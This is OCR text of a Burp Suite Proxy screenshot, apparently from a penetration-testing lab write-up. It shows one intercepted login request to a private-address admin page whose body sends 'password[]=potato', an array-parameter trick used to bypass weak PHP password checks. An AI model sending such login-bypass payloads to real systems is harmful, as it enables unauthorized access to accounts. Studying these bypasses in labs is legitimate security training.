 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.54.101:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.54.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://192.168.54.101
10 Connection: close
11 Referer: http://192.168.54.101/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=potato